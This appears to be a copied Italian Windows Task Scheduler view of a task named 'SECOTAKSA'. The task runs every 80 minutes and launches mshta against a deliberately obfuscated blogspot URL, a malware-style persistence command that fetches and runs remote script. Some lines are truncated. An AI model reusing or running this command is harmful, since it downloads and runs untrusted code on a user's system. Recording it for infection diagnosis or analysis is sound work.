 SECOTAKSA Pronto Alle 11.19 del giorno 11/06/2021 - Dopo l'attivazione ripetere ogni 01:20:00 con durata ill
Generale Attivazione Azioni Condizioni Impostazioni Cronologia (disattivata)
Quando si crea un'attività, è necessario specificare l'azione che dovrà essere eseguita al suo avvio. Per creare un'azion
Nuova. Per modificare le azioni, aprire le pagine delle proprietà dell'attività tramite il comando Proprietà.
Operazione Dettagli
Avvio programma "MsHtA" "http://1230948%1230948@0v2x.blogspot.com/p/10.html"